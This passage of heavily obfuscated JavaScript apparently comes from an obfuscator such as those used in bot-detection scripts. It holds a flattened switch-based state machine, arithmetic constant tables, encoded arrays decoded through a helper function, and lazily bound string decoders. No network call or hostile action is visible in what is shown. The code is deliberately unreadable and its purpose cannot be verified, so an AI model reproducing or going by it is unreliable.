qT:{U4=cI*jQ-FU+Zb;Av9=TZ;Cq=Zb*Hn*x3*SH+FU;TJ=x3+Tk*jQ+Hn*ZI;nt=x3*HB*Tk-jQ*jm;HQ=Hn*SH*Nm+x3*Tk;}break;case qm:{g99=FU+Nm+x3*jm;Sd=HB+x3+SH*jQ+ZI;f5=FU*SH*jQ-ZI-Tk;VT9=jQ+jm*x3-FU+Tk;Av9=RT;lw9=x3*Nm-Tk+ZI*jQ;Qc9=jQ*cI+SH-HB*jm;}break;case dk:{lm=jm-Tk+SH*cI-Zb;bT=FU+cI+SH+Hn+jm;L5=Nm+Hn*Zb*HB-FU;lt=jm+HB;Fp=cI+ZI+jm-Zb-Hn;Av9+=qH;}break;case MH:{wL9=Nm*jQ-FU*ZI;nv=cI*jQ-Hn*jm;KS9=Zb+ZI*jm+jQ*Tk;xt=jQ+Hn*jm*Tk+ZI;W3=Hn+HB*cI*SH-Tk;Av9+=XI;KG=ZI*Tk*cI;NY9=x3*FU*ZI+cI+jm;}break;case WX:{VK9=Tk*x3*FU-cI-SH;Av9+=vS;mX9=Hn*HB-jm+Tk*jQ;YV9=Hn-HB*cI+jQ*jm;LK9=cI+HB*jQ-SH;Jb9=Hn*Tk*cI+ZI*x3;Tb9=HB*jQ-ZI*SH;}break;case B6:{m4=jm+cI*x3-HB*Hn;wv=x3*Nm*SH-ZI;dr9=HB-Nm+Tk*x3+Zb;HC9=cI*jQ-jm+Zb-Hn;hY9=Nm*HB*cI-FU-Zb;LZ9=x3*Tk+cI-jm+Nm;Av9-=Fg;dJ=SH*Tk*Nm+jQ+jm;nZ9=Zb*Tk*x3+Nm+FU;}break;case qr:{Av9+=pU;VL=Tk+jQ*Hn+ZI-Nm;EE9=HB-Nm+jQ*SH+x3;Sc=x3*Tk+jm-FU-ZI;qq9=Hn*jm*Nm+jQ+x3;}break;case fk:{E2=ZI*HB+cI+jQ*Tk;KZ9=jm*x3+Tk*Hn*HB;Av9+=L9;OE9=SH+x3*ZI+Tk*cI;Ec=cI+Hn+Nm*x3+ZI;rd=Hn*Zb*ZI*jm-x3;mM9=Nm+jm*jQ+Hn-x3;}break;case Tw:{Av9=Pg;T19=HB*jQ*Zb+jm+Nm;N0=HB*jQ-jm-Hn+Tk;HL=Zb*FU+cI+Hn*x3;tC=Hn*jQ-HB*Tk;Bj9=jQ*jm+FU-x3-Tk;tL=ZI*Hn*x3+SH*Nm;}break;case TM:{fZ9=jQ-Tk+x3*FU+Hn;bZ9=ZI*Hn*Zb+x3*Tk;Av9+=sU;Yc=Tk+jQ+cI+Nm*jm;Y39=Nm*jQ+FU+cI;EZ9=FU+x3*HB+ZI;Fw9=Hn-cI+ZI*jQ+x3;}break;case Eg:{A99=jQ*SH+ZI+Hn+x3;V19=jm-x3*FU+Nm*jQ;kE9=Hn*ZI*FU+x3*cI;vn9=jm*x3-SH*FU-Zb;KV9=Tk*HB*Hn+cI-jm;Av9+=dV;Gd9=Tk*HB*jm-ZI*cI;}break;case tm:{N39=jQ*HB-cI*Tk-FU;s89=SH+cI*jQ+HB+Nm;cR=jm+Zb+x3*cI+Nm;kk9=SH*jQ+Nm*FU+Zb;vL9=Nm-Tk+SH*ZI*x3;Ch9=SH*ZI*x3;Av9-=f6;mg9=jQ*HB+FU+x3+Nm;Wr9=jQ*cI*Zb-HB*Tk;}break;case ZV:{return [BO(Hn),BO(Zb),BO(JK),bG,BO(Tk),BO(HB),BO(Zb),jt,BO(nT),[nI],nT,BO(Tk),BO(bG),BO(ZI),Nm,Nm,bG,BO(KO),Zb,hx,BO(nT),BO(HB),FU,jm,ZI,BO(cI),BO(SH),cI,HB,BO(KO),KO,BO(KP),HB,BO(Zb),hx,[HB],Zb,Nc,BO(KO),Tk,ZI,Nm,BO(FU),BO(KP),BO(Hn),hx,BO(nT),BO(Zb),BO(nT),dC,ZI,BO(Hn),BO(HB),nT,BO(MF),lm,BO(FU),BO(ZI),Nm,BO(cI),BO(bT),L5,[Hn],BO(Tk),BO(Hn),BO(HB),BO(HB),FU,BO(lt),BO(ZI),BO(cI),bG,SH,KP,BO(Zb),BO(cI),nI,hx,FU,BO(ZI),Nm,BO(Nm),BO(lt),nI,BO(nT),Fp,BO(Fp),Nc,BO(Zb),BO(Zb),[Zb],BO(Zb),SH,BO(nT),BO(SH),ZI,Vb,BO(HB),Zb,BO(KO),KO,BO(Nc),BO(FU),Nm,BO(Hn),nT,BO(Hn),BO(FU),FU,nI,nI,x3,bG,HB,BO(KP),BO(KP),BO(N8),kG,BO(Nc),nT,BO(hx),KO,BO(Nm),ZI,[nI],BO(Dt),BO(FU),Nc,SH,Zb,BO(ZI),BO(nT),Tk,Nm,BO(Hn),hx,BO(m2),VU,BO(KP),Zb,BO(wJ),Kb,nT,[Hn],BO(Fp),Nc,BO(DQ),vc,BO(hx),Vb,BO(hx),BO(bG),XB,BO(FU),Hn,BO(nT),KP,ZI,nI,nI,nT,BO(KP),bG,Zb,BO(EC),jm,KO,BO(KP),cI,BO(XS),kG,BO(Hn),nT,FU,BO(Nc),bG,Zb,BO(Nc),XB,BO(Nm),BO(hx),Nc,Zb,lt,ZI,BO(Nm),SH,cI,ZI,SH,BO(Fp),Zb,BO(FU),BO(nT),nI,Nc,BO(Kb),hC,nI,Fp,BO(nT),Fp,nI,KO,nI,BO(KO),FU,Nm,BO(hC),XS,[HB],BO(FU),KO,BO(hx),Nm,BO(P2),hC,BO(JK),FU,BO(ZI),BO(JK),FU,Fp,nI,BO(DQ),Cd,BO(Zb),BO(Nm),Zb,BO(Zb),SH,Zb,BO(mq),KO,Fp,BO(FU),Nc,BO(m2),tQ,BO(Hn),Tk,BO(Tk),cI,HB,BO(Zb),BO(XS),A3,BO(lm),nT,HB,BO(ON),KO,JK,BO(Tk),BO(FU),Hn,BO(Cd),MF,HB,BO(FU),BO(cI),BO(SH),Fp,BO(KP),Zb,ZI,Hn,Hn,BO(cI),KO,BO(SH),BO(LL),hC,BO(JK),BO(sf),BO(Nm),JK,BO(SH),ZI,nT,Nm,jm,BO(ZI),BO(SH),BO(KP),dC,ON,BO(Nm),KP,Nm,BO(xQ),vc,P2,BO(KP),dC,BO(hB),nT,Zb,BO(cI),Xc,BO(Xc),DF,KO,BO(nT),KO,BO(KP),nT,BO(hx),BO(A6),j2,JK,BO(KP),Zb,BO(Tk),BO(D4),fG,BO(Nm),HB,BO(bG),Nm,BO(ZI),Fp,Zb,BO(KO),KO,BO(Nc),SH,nI,c2,Vb,BO(Vb),BO(Cf),vc,P2,cI,BO(Fp),BO(Qf),J5,Nm,BO(cQ),bG,BO(bG),tp,cI,ZI,BO(kd),IJ,FU,BO(Nc),Nc,BO(Hn),BO(MF),mq,vc,BO(ZI),Tk,BO(SH),BO(Fp),nT,Zb,Kb,BO(Nc),nI,BO(Zb),nT,FU,BO(ZI),BO(KP),hx,BO(bG),hx,[Zb],BO(Nc),nT,BO(Nm),HB,nI,BO(KP),hB,BO(Zb),BO(Nm),BO(JK),JK,BO(FU),ZI,BO(SH),BO(Hn),Nc,BO(Nc),BO(lm),BO(jm)];}break;case NM:{Av9+=d9;return [[BO(nT),cI,BO(jm),Zb,nT,BO(nT),nT],[BO(Tk),Fp,nI,BO(bG),HB,BO(FU)],[],[],[],[],[BO(hx),cI,HB],[nI,BO(ZI),ZI],[]];}break;case KX:{return [jm,BO(nT),ZI,FU,ZI,Cx,BO(J5),ZI,BO(Nm),HB,BO(bG),Nm,KP,Zb,BO(KO),hx,FU,JK,BO(ZI),ZI,ZI,BO(IJ),x3,KP,SH,BO(JK),BO(Fp),BO(Zb),BO(lm),BO(JK),ZI,Nm,BO(nT),KP,nI,nT,BO(L5),hC,BO(JK),jP,Zb,BO(Zb),BO(Cd),BO(Zb),rJ,Nm,jm,BO(ZI),BO(FU),BO(Tk),BO(HB),FU,bG,HB,BO(KP),BO(KP),BO(lt),lt,Nc,BO(cI),Hn,SH,BO(kG),lm,BO(Tk),cI,Zb,BO(Nm),nI,Zb,cI,[FU],BO(bT),hx,Tk,ZI,BO(Zb),ZI,BO(hx),hx,Hn,BO(j4),x3,BO(Nm),ZI,BO(hx),HB,BO(FU),BO(hx),FU,KP,BO(XS),lm,nI,BO(cI),nT,BO(rL),lt,Nc,BO(nT),nI,cI,BO(Vb),[Tk],ZI,BO(KN),cI,BO(Zb),BO(JK),BO(GB),bG,Nc,FU,HB,BO(FU),BO(Fp),lt,BO(Nm),ZI,BO(SH),Hn,BO(Tk),Nc,KP,BO(jm),FU,KP,BO(A3),VU,BO(Zb),nI,BO(cI),BO(FU),hx,[Nm],KP,KP,BO(FU),BO(Fp),BO(Zb),BO(N8),cI,BO(KP),[nI],BO(Zb),SH,Zb,BO(vc),EC,KO,BO(KO),BO(Hn),lt,BO(ZI),Nm,BO(KO),KO,[Nm],Nc,KO,BO(Nc),Nc,BO(KP),Hn,nI,BO(ZI),BO(Nm),KP,[FU],BO(L5),Dm,Nc,BO(L5),N8,JK,BO(Tk),KP,BO(Nc),ZI,Nc,[Tk],BO(pC),XS,BO(KP),Fp,BO(Tk),BO(Tk),cI,HB,BO(Zb),Zb,BO(KP),Zb,BO(hx),lm,BO(cI),BO(KP),SH,BO(lt),nT,Hn,BO(Nm),Nm,BO(KO),KP,BO(mq),cI,BO(KP),[nI],BO(ZI),KO,BO(KO),BO(Zb),BO(KP),cI,BO(ZI),BO(HB),Tk,JK,HB,BO(Hn),HB,BO(FU),Hn,BO(FU),Nc,BO(XS),VU,BO(Zb),HB,BO(Nc),KO,BO(SH)];}break;case R9:{S19=jQ*cI-HB-FU;JL=jQ-FU-cI+x3*jm;Av9+=hq;BG=x3+cI*jQ-SH;QN=FU+jm*HB+Hn*cI;Cw9=jQ*ZI-Nm+x3-FU;p2=SH+HB*Nm*Hn-Tk;}break;case ms:{Av9=Pw;Mz1=[[EC,BO(SH),Nc,BO(EC),XB,hx,BO(Vb)],[],[BO(bG),BO(ZI),cI,BO(FU),KP],[],[],[BO(KP),HB,BO(Zb),BO(P2)],[],[],[JK,nI,BO(SH)],[]];}break;case ck:{jv=Zb+jm+jQ*Tk+HB;Gt=Hn+FU*jQ+cI*Tk;H19=Hn*FU*x3-cI*HB;JZ9=SH*Tk*cI-Nm;Ar9=Tk+HB+jm*cI*ZI;Av9=M8;Is9=x3*Tk+ZI*Hn+Zb;}break;case nO:{Rq=Tk+jm+FU+Nm*x3;ld=HB*jQ+x3+Tk*SH;ms9=SH+jQ-HB+jm*Tk;qv=Hn+Tk*cI+jQ;vx=jm+x3*Tk+Zb+Hn;Rd=jm*Nm-ZI+x3+jQ;Av9=lM;}break;case nK:{pY9=ZI*x3*Hn+cI*SH;RX9=HB*cI*Hn+Nm;xR=jm*jQ-SH-ZI-Tk;ld9=Tk-HB-FU+Nm*jQ;O79=jQ*cI-ZI*Zb-Tk;Av9-=kI;}break;case Ah:{L19=ZI+jQ*cI+Tk*Nm;Y19=jm*Tk*cI*Zb+x3;j29=x3-cI+Tk*jQ;xS9=Tk*jQ+HB+Nm*ZI;Av9=MH;Jf=jm+x3+jQ*cI+Tk;N2=FU+cI*jQ+ZI;NT9=Nm*jQ-Hn-SH-Tk;}break;case Nr:{Rv=HB+Nm+ZI+Tk*jQ;Wt=Hn*jQ-HB+jm*Tk;SM9=Hn+jQ+x3*jm+Tk;z99=cI*jQ-HB*Tk+Hn;G29=Tk*cI*Hn-jQ+x3;Av9=Pn;ME9=jQ*Hn+FU*cI+HB;}break;case Pn:{f99=Tk+jQ*Nm;hr9=x3*FU*Tk+ZI-Hn;g49=SH+jQ*Nm-Tk-ZI;AF=HB*jQ-cI-jm-Hn;g19=cI*jQ-Nm*HB-SH;Av9=w1;nQ=x3*FU*HB+cI*Tk;x0=x3+HB+ZI+cI*jQ;}break;case bS:{vH=ZI+Nm-SH+jm*Tk;E19=jQ*HB+cI*Nm+Zb;fM9=Hn+jQ+jm*SH*Nm;Km9=SH*jQ*FU-x3;S69=jQ*Hn+Zb+SH;W19=jQ*cI+Tk-x3*FU;Av9=Ol;Hf=cI*jQ-SH+Hn+jm;}break;case WT:{if(UI(LM1,Gg1.length)){do{bI()[Gg1[LM1]]=Sh(Pp(LM1,FU))?function(){return IN.apply(this,[ZE,arguments]);}:function(){var ng1=Gg1[LM1];return function(Rs1,FJ9,NP9,Gv9){var nr1=FG9.apply(null,[Rs1,cI,Nm,Gv9]);bI()[ng1]=function(){return nr1;};return nr1;};}();++LM1;}while(UI(LM1,Gg1.length));}Av9=Pw;}break;case qw:{Av9=xE;Bf=jm-Tk+ZI*FU*x3;Mx=Nm+Tk*SH*ZI+jQ;LY9=HB*x3+FU*Zb+SH;BQ=cI+HB*x3;bw9=Hn*ZI*jm+HB-Tk;rP=HB*Nm*Hn-Zb;}break;case RV:{DG=jQ*cI+Hn+Tk-HB;WR=ZI+jQ*Tk-FU-Zb;Av9+=gn;HC=Nm+jQ*FU;s2=ZI+SH+x3+Tk*Nm;dT=Tk+FU*x3;Pz9=HB+SH+FU+jQ-Tk;}break;case zn:{B2=HB*FU+SH+ZI+jQ;UZ9=x3*SH+Zb-Tk-Nm;pR=Tk+jQ*cI+Nm+Hn;OW9=HB+jQ-ZI+Tk+jm;JF=Tk*jQ+Zb-x3-Hn;UJ=cI+Hn-Tk+HB*jQ;Av9+=NZ;}break;case kD:{dZ9=ZI*SH+cI*FU*jm;sv=Hn*jQ-jm*cI-x3;Av9+=B;vt=jm*FU*x3-HB+SH;xN=x3*cI-jm+ZI*Hn;ls9=HB+x3*Zb*Tk*FU;Q4=Tk*HB*SH+FU;}break;case XO:{Av9+=U1;return vg1;}break;case xW:{QV9=Zb+x3*cI-Tk-jQ;Qw9=jQ+Tk*Hn+FU+x3;lZ9=Zb*jQ*Tk-cI*FU;Av9=kD;d99=jm+cI*Hn*HB-ZI;zC=jQ*Zb*Hn-jm;}break;case Yl:{Av9-=Dz;J5=Hn*jm-cI*FU+Tk;cQ=Tk*HB-jm+x3+Hn;tp=SH-cI-Nm+jm*Tk;kd=Hn+HB*Tk+ZI*cI;IJ=x3-FU+Hn*ZI-HB;}break;case PB:{Av9=tm;qT9=HB*Tk*ZI*SH-Hn;dz9=HB*ZI-Nm+x3*cI;Lz9=Tk*jQ-cI+Nm*x3;HR=ZI*cI*Tk*SH-FU;}break;case Qg:{Av9+=xq;Kg1=[BO(Nm),BO(hC),hC,Tk,BO(bG),nT,BO(m2),Dm,bG,BO(Fp),nI,bT,BO(bd),Zb,hx,BO(jm),KP,BO(Dt),Cx,BO(Nc),[Zb],[nI],BO(mq),Vb,nT,BO(Nm),BO(SH),jm,nI,BO(jm),HB,BO(Zb),Nm,Zb,BO(FU),JK,BO(KP),Zb,BO(lt),BO(ZI),BO(cI),BO(HB),VU,BO(FU),ZI,BO(Zb),BO(Zb),BO(cI),cI,HB,tQ,BO(Tk),BO(KP),ZI,nT,Vb,Hn,BO(JK),Tk,JK,BO(XB),Vb,BO(hx),BO(A6),j4,j4,BO(KP),bG,BO(KP),nI,BO(KP),Zb,BO(ZI),Fp,BO(MF),N8,hB,cI,BO(Hn),BO(SH),hx,BO(Dm),Vb,SH,BO(Tk),jm,HB,BO(Zb),BO(lm),bG,BO(m2),Tk,tQ,BO(tQ),cI,GB,BO(tp),Tk,jm,VU,BO(wx),nI,nI,nI,nI,nI,BO(nT),Vb,BO(j4),Vb,nT,BO(Nm),BO(cI),KO,BO(SH),BO(Fp),Hn,BO(Hn),cI,BO(Nm),JK,BO(Tk),BO(FU),Nc,BO(bT),hx,[Zb],BO(XS),EC,BO(SH),ZI,Zb,nT,BO(VU),MF,ZI,BO(XS),Cd,BO(Zb),BO(Nm),Zb,BO(Zb),SH,Zb,jm,SH,BO(bG),BO(ZI),Nm,Nm,BO(Nc),Fp,Zb,nI,FU,XB,BO(XB),Tk,KP,cI,ZI,BO(L5),P2,FU,Nm,Zb,BO(ZI),KO,BO(Fp),Nc,BO(cI),nI,BO(hC),jt,nT,BO(KP),cI,BO(Cd),Zb,XB,BO(Vb),N8,Nm,BO(ZI),BO(FU),Tk,BO(dC),x3,BO(Nm),ZI,BO(hx),HB,BO(FU),BO(hB),wJ,BO(HB),Nm,BO(KO),BO(Fp),XB,BO(FU),Hn,BO(nT),KP,BO(ZI),nI,Nm,[nI],ZI,ZI,BO(Hn),FU,KP,BO(LL),FU,BO(hx),nT,Vb,nI,nT,BO(m2),VU,BO(Zb),nI,BO(cI),BO(FU),hx,BO(KP),HB,BO(Zb),BO(ZI),BO(HB),HB,Zb,BO(FU),BO(KP),lt,BO(nT),nI,nI,rJ,BO(LL),BO(Vb),KP,cI,BO(lt),BO(lm),MF,BO(hB),FU,hx,BO(KP),nT,BO(hx),BO(bT),tQ,BO(Hn),Tk,BO(Tk),cI,HB,BO(ZI),dC,BO(jH),c2,BO(wJ),tQ,cI,FU,BO(JK),Nm,BO(Hn),hx,BO(m2),VU,BO(KP),Zb,BO(Zb),BO(Fp),KO,BO(KO),nI,jm,BO(Hn),Fp,nI,nI,lm,Tk,BO(Vb),KP,BO(ZI),BO(Nm),BO(x3),lm,BO(Hn),hx,BO(hx),FU,hx,BO(Nc),nT,BO(L5),L5,nI,BO(ZI),ZI,cI,FU,nI,FU,Hn,BO(Hn),nT,BO(ZI),BO(FU),BO(Tk),Nc,BO(Nc),nT,P2,BO(AJ),bG];}break;case EV:{Eh9=Zb*x3*jm*FU-cI;Tc=Hn*jm*Tk-Zb+SH;nT9=jQ*HB*Zb+cI+x3;Av9-=kh;NO9=jQ*Zb*Hn-jm-cI;Z59=jQ*Hn-FU-cI+jm;}break;case mn:{hR=ZI*cI*x3-Tk-HB;qx=HB+Nm*jQ-SH-x3;vg9=jm*x3+cI+jQ;qF=Nm*jm+SH+jQ*cI;Av9=H;Bv9=x3-FU+cI*Hn*Tk;RK9=jQ*Zb+jm*HB*Nm;VE9=FU*Zb-HB+Tk*jQ;}break;case MV:{return [[BO(nT),Vb,BO(nT),BO(FU),BO(HB),KO,BO(Nm),ZI],[Hn,BO(Hn),Tk,BO(Tk),Nc,BO(FU),Hn],[],[],[],[],[],[],[]];}break;case Bg:{Av9+=Mb;UY9=jQ*ZI-FU+jm*x3;Tl9=Zb-cI+FU+jQ*jm;zD9=jQ*Hn-Nm+x3-FU;q0=jQ*SH+Tk*Nm;jY9=Tk*Zb*Nm*cI*FU;}break;case Mh:{FU9=FU*ZI+SH*jQ+jm;XO9=jm+cI+Nm*jQ+ZI;Qr9=ZI+FU*Tk*Zb*x3;qX9=Tk*jQ-HB-Nm-x3;Av9=qm;fR=SH*FU+Tk*Hn*cI;cK9=Hn*Nm*Tk*FU;d69=Zb*jQ*Nm+Hn+jm;}break;case qA:{Np=Tk*jQ+HB*Hn+SH;lx=FU+jQ*HB+jm+cI;Av9=ZU;YJ=ZI-SH-cI+jQ*Tk;px=jQ*Tk-cI*Hn;vR=ZI*x3*jm+Hn+FU;IT9=Tk*jm*Nm+HB*cI;Tg9=ZI*cI+Hn*jQ+Zb;}break;case gk:{zV9=cI*jm*Hn-Tk+SH;jp9=jQ*HB-Hn-Tk*SH;Av9=Pw;bR9=Hn*jQ-HB+cI*FU;J0=Zb+x3*SH*HB-jm;}break;case Lr:{Av9=Pw;DB.pop();}break;case Jl:{var MZ1=IW1[KM];Av9=DZ;var DM1=nI;}break;case s8:{AG=cI*jQ+Hn*SH+FU;k4=Tk*jQ-jm-Hn-SH;fP=Nm+cI*jm*HB-ZI;Av9=D7;Dg9=Zb*jm*jQ+cI-x3;Z4=jm*x3*FU-HB;Dj9=Nm*FU*jQ-Hn-HB;}break;case Vr:{return [BO(JK),c2,BO(wJ),jt,HB,BO(bG),Nm,BO(dC),rL,BO(HB),Nm,HB,BO(Zb),cI,BO(ZI),BO(SH),cI,HB,BO(jt),nI,HB,BO(Nm),FU,BO(nT),BO(Zb),hx,BO(bG),FU,KP,BO(Nc),Tk,ZI,BO(JK),BO(FU),KO,[nI],Nc,nI,BO(hC),P2,Nm,Zb,ZI,BO(P2),Nc,nT,Zb,BO(jm),HB,BO(Zb),FU,BO(ZI),Nm,BO(Nm),BO(JK),JK,BO(ZI),XB,BO(pC),HB,KP,Nm,BO(HB),JK,nI,BO(JK),Nm,BO(JK),BO(ZI),nT,BO(bG),BO(ZI),hx,[Zb],Hn,BO(HB),BO(FU),Nc,BO(Vb),Vb,BO(KO),hx,BO(KP),BO(FU),Nc,BO(Zb),[FU],BO(Nm),Zb,SH,cI,ZI,BO(Nm),BO(Fp),hB,FU,BO(KO),KP,BO(SH),KP,BO(nT),JK,SH,BO(lt),Fp,Zb,BO(tQ),dC,BO(Zb),Nm,BO(Tk),BO(XB),N8,hB,BO(j4),j4,BO(HB),Zb,BO(Nc),Tk,BO(VU),mq,nI,FU,Fp,nI,Vb,Hn,BO(JK),Tk,JK,BO(XB),Vb,BO(hx),BO(A6),tp,cI,ZI,BO(kd),wJ,lm,cI,BO(nT),BO(FU),hx,BO(Nm),ZI,cI,Hn,BO(Tk),BO(Tk),nT,BO(hx),Zb,jm,BO(Hn),Vb,BO(Hn),hx,BO(nT),BO(Zb),BO(nT),dC,ZI,BO(Hn),BO(HB),nT,DQ,HB,BO(KP),BO(KP),BO(N8),kG,BO(Nc),nT,BO(hx),KO,BO(Nm),ZI,KO,BO(KO),BO(FU),bG,BO(Zb),BO(KP),Nm,BO(Hn),JK,BO(Zb),BO(Tk),ZI,cI,BO(Nm),BO(LL),LL,BO(JK),Tk,ZI,BO(kG),hC,nI,Fp,BO(nT),Fp,nI,BO(ZI),HB,BO(Hn),BO(jm),BO(Nc),HB,BO(FU),BO(nT),m2,BO(Hn),BO(KP),hx,[nI],jm,cI,BO(ZI),[Zb],BO(Fp),Fp,BO(ZI),BO(KP),bG,BO(Nm),Zb,BO(hx),Dm,BO(hx),FU,Tk,BO(FU),Nm,BO(Hn),BO(mq),Kb,BO(Vb),FU,KP,SH,[nI],Zb,BO(Nc),BO(SH),KP,Tk,BO(JK),BO(dC),P2,cI,BO(Fp),FU,Nm,BO(x3),hB,nT,BO(Nm),Hn,Nm,BO(cI),BO(KP),KO,[nI],L5,Nm,BO(Nm),KP,BO(A6),Nc,BO(cI),bG,SH,BO(Nm),FU,FU,KP,BO(SH),BO(nT),jm,BO(jm),BO(Hn),Hn,ZI,BO(ZI),KP,Nm,BO(XB),Nm,BO(Hn),nT,BO(Hn),BO(FU),HB,Zb,BO(nT),Nc,BO(KP),nT,BO(JK),cI,ZI,BO(Nm),BO(JK),nT,BO(KP),FU,BO(ZI),BO(SH),ZI,BO(lt),Nc,BO(cI),Hn,SH,BO(FU),Nc,BO(L5),N8,JK,BO(Tk),KP,BO(Nc),ZI,Nc,BO(nT),Fp,BO(SH),BO(ZI),jm,BO(hx)];}break;case JS:{U19=jQ*Tk+Zb+HB*ZI;xf=HB*jQ+Tk*Hn;mJ=cI+Tk*ZI*Hn*Nm;H4=x3-ZI+jm*Nm*cI;ZP=ZI*x3*Nm;Av9-=l9;pG=jm*x3*ZI-FU+Zb;}break;case Vh:{gZ9=ZI*Tk*Nm*SH-FU;qV9=SH+jm*cI*HB+Zb;B99=ZI+x3+Tk*jQ;pV9=SH*FU*jQ+Tk+ZI;AV9=SH+HB*jQ-Hn*ZI;kr9=Zb*SH*HB*Nm*ZI;Av9=TW;Fs9=Hn*jQ+ZI+x3*SH;AD9=cI*Nm+jQ*Hn;}break;case YZ:{Nx=jQ+ZI*x3*Nm;Av9=qA;jN=Tk*FU*x3+Nm-ZI;gV9=HB*Nm*x3-SH-cI;SS9=cI+jQ*Tk+x3+Nm;FY9=jQ*jm+HB-Tk-Zb;Vj9=x3+Nm*jQ-ZI-FU;Yl9=jQ*HB-Zb-Hn*Tk;ZY9=FU+jQ*cI+Zb+SH;}break;case ZD:{NJ=x3-Zb+Tk+Hn*jm;CJ=SH-HB+FU*Hn+jQ;WG=jQ+Hn+cI+ZI-HB;IW9=cI+jQ-HB+jm+Zb;Xv=Nm+jQ+Zb+cI;N4=ZI*x3+Zb+Tk*FU;Av9-=rD;ss9=Nm*ZI*Hn+Tk+SH;tt=Hn+SH+jQ+HB+Zb;}break;case lE:{kF=SH+FU*Hn+Tk*jQ;Q19=Hn*Tk+SH+jQ*HB;Av9=gW;qE9=SH*Tk+cI*HB*FU;sE9=jQ*Hn+cI*Tk+ZI;Rf=Nm*jm*Zb+jQ-cI;b0=jm*Hn+ZI*HB*SH;}break;case NA:{Av9+=Wl;MJ=Zb+Nm*cI*jm-jQ;Td=Zb+jQ*ZI+HB*cI;ML=x3+jm+FU+Tk*jQ;Pt=FU*SH*Hn*jm+Tk;fN=FU+cI*jQ-Hn-SH;qL=Hn*SH+HB*jQ-jm;}break;case dh:{kN=jQ-SH+x3*Hn*FU;Av9+=qb;dO9=x3*Tk+Zb+jQ*Nm;kJ=Hn*Tk+jQ*Nm-SH;tr9=HB*Tk*Hn+FU*jm;wl9=Hn+jQ*HB-SH-x3;D19=cI*jQ;}break;case PS:{kf=jQ*HB+jm-Zb;Ix=x3*jm+cI*Hn+SH;Rt=Hn*x3+SH*jQ-HB;Av9-=Dj;kQ=ZI+Nm*Tk*SH*HB;}break;case Ir:{lR=HB+x3*jm+FU-SH;Bz9=FU-Zb-Hn+jQ*Tk;ZC=Nm*x3-SH-HB+ZI;Av9+=HV;ZN=HB*ZI*Tk+Nm*jQ;nS=jQ*Tk-x3-Nm*ZI;PX9=Zb*jQ+x3*jm;kw9=SH*FU*HB+cI*jQ;m99=Nm+x3+SH*cI*Hn;}break;case nr:{dP=HB+cI*x3-FU;tP=jm+x3*cI*Zb-Nm;zf=x3*FU+ZI+jQ*Tk;EQ=x3*jm*SH-jQ*Nm;Av9=YM;rc=Hn*Nm*cI-jm-FU;Kp=jQ*ZI+cI*Zb-Nm;PU9=jQ*SH+Tk+Hn;K0=FU*ZI*jm*Nm+HB;}break;case IM:{Kd9=SH*Tk+jQ+jm*x3;mr9=cI*x3-SH-jm*Hn;sW9=Tk*SH*Hn*Zb;fD9=cI*SH-Hn+x3*HB;Av9-=Gm;p4=HB*Tk+jm*cI*FU;FD9=SH-FU+x3*Hn-ZI;qR=x3+jQ*FU+Hn-cI;}break;case O6:{YN=cI+x3+Tk+ZI+jQ;OR=SH-x3+HB*jQ+Zb;UV9=jQ-FU-SH+Hn*cI;KZ1=Nm*jQ-HB-jm+ZI;cG=jQ*cI+SH+x3+jm;wb9=Nm*jQ-Hn-cI-Tk;Av9=Ir;}break;case jT:{Q5=Nm+x3+jQ+Hn*ZI;Gc=jQ+Hn*HB+jm+cI;tN=jQ-Hn+x3+cI*SH;Hz9=jQ*Zb+x3+HB*Nm;dG=ZI+jQ*HB-Nm;Av9-=BH;lv=Nm*jm*ZI+Hn*FU;}break;case Wq:{P5=x3+jQ*cI+ZI;vf=SH*ZI+Nm+Hn*jQ;qf=jQ*Hn-Tk-ZI*Nm;Av9=EV;vz9=ZI*x3*cI-SH-FU;vl9=cI*jQ-Hn-FU+SH;WZ9=HB+x3*cI+ZI*Nm;}break;case mh:{Av9+=Jj;R0=ZI*Nm+jQ*HB+FU;bM9=R0-tC+fN-H4+Zd+Bp;J19=FU+jQ*ZI+Zb+cI;WN=Tk*jm*cI+jQ+x3;st=Tk*HB+Hn*jQ+cI;}break;case gM:{LL=FU*Tk+cI+Nm*ZI;sf=FU-HB+cI*Tk;xQ=Hn*SH*ZI+Nm;Av9=FM;hB=HB+ZI-cI+SH*Nm;Xc=Zb*Tk+Nm*jm+x3;DF=Hn*Nm+SH*HB;}break;case gB:{Av9-=mj;while(UI(qM1,XR9[fC9[nI]])){NL()[XR9[qM1]]=Sh(Pp(qM1,KP))?function(){C89=[];nJ9.call(this,Gz,[XR9]);return '';}:function(){var Cw1=XR9[qM1];var qg1=NL()[Cw1];return function(RR9,MR9,vZ1,lP9){if(I3(arguments.length,nI)){return qg1;}var I09=St9(Wl,[RR9,MR9,vZ1,ZI]);NL()[Cw1]=function(){return I09;};return I09;};}();++qM1;}}break;case Tz:{cW9=x3*FU*HB-Zb;lL=Tk*Hn+jm+jQ*cI;xs9=jQ+jm*x3-Nm-Zb;Mc=jQ+Hn*Tk*cI+FU;Av9=rE;pX9=SH+x3+cI*jQ*Zb;}break;case DM:{var TV1=IW1[KM];HF9(TV1[nI]);Av9=Pj;var O91=nI;}break;case j8:{Av9+=Gl;HD9=jm*jQ-cI;mO9=Nm+Hn+jm+jQ*HB;NR=cI*Nm+jQ+HB*x3;ks9=jQ+ZI*jm*cI+SH;wT9=jm*SH-Tk+jQ*Nm;}break;case A8:{Qp=Nm*cI*HB*FU+x3;XQ=SH*Tk+FU+jm*x3;Av9=Vz;Ed=jm+cI*Hn*HB-FU;D2=cI*jQ-FU*x3;Sf=cI+jm+Hn+jQ*Tk;FQ=Hn+ZI*x3*Nm;Uv=Zb*Nm*cI+jm*x3;}break;case kW:{Av9+=v3;return [[BO(KP),HB,BO(Zb)],[Zb,BO(Nm),ZI,BO(nT)],[SH,BO(Nm),Zb,SH],[]];}break;case KV:{QR=jQ*cI-FU*HB+x3;Z91=Hn+jm+jQ*Nm+SH;hH9=SH*Hn+jQ*cI-jm;S89=cI-jm*Hn+HB*jQ;cq9=cI+x3+jQ*Hn*Zb;BH9=x3*Zb+jQ*SH;Av9=gk;}break;case UV:{var Rp9=IW1[KM];var kF9=IW1[Hg];Av9+=hO;var g11=St9(lE,[]);DB.push(x79);}break;case R1:{Zb=+ ! ![];Av9=gS;FU=Zb+Zb;ZI=Zb+FU;SH=Zb+ZI;Nm=FU*SH*Zb-ZI;}break;case jI:{var jw1=IW1[KM];Av9-=XU;var RM1=IW1[Hg];var N09=qU([],[]);var Og1=DU(Pp(RM1,DB[Pp(DB.length,Zb)]),KO);var kr1=T49[jw1];var 